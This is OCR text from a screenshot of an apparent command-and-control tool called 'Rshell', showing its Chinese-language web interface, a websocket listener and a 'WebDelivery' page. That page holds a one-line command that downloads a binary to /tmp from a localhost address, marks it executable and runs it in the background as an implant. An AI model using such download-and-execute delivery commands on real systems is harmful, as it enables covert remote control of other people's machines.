 http://127.0.0.1:8080/WebDelivery
80%
Rshell
添加成功
admin
A
客户端管理
Listener管理
客户端生成
客户端生成
WebDelivery
用户管理
新增 WebDelivery
wget -P /tmp http://127.0.0.1:9999/aaaa; chmod +x /tmp/aaaa; nohup /tmp/a
aaa tNROopcR45q4Z8I1 > m.log 2>&1 &
Listener 操作系统 架构 监听端口
websocket://127.0.0.1:8083 linux amd64 9999 开启 上线命令 关闭 删除
Rshell-admin Rshell-admin Rshell-admin Rshell-admin Rshell-admin
Rshell-admin Rshell-admin Rshell-admin Rshell-admin Rshell-admin